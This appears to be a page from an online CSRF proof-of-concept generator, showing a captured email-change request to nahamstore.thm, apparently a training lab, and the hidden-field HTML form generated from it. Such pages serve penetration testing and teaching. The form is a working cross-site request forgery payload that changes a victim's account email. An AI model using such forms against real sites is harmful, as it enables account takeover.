 CSRF PoC Generator Online to save your time..
REQUEST
POST /account/settings/email HTTP/1.1
Host: nahamstore.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 195
Origin: http://nahamstore.thm
Connection: keep-alive
Referer: http://nahamstore.thm/account/settings/email
Cookie: token=4ba4fc566d003929eb83c7bf2a24e812; session=9cece3d78e870bb5555c0b55cbd1e0e3
Upgrade-Insecure-Requests: 1
Priority: u=0, i
change_email=alex123%40alex.com
"Original" New Username
Generate PoC Form
CSRF PoC FORM
<html>
<body>
<form method="POST" action="http://nahamstore.thm/account/settings/email">
<input type="hidden" name="change_email" value="csrfuser123@alex.com"/>
<input type="submit" value="Submit">
</form>
</body>
<html>
CSRF PoC Username
Copy It
Save as HTML